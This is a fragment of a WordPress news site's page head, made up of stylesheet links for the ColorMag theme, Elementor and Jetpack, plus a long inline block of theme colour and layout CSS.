<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769057461' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
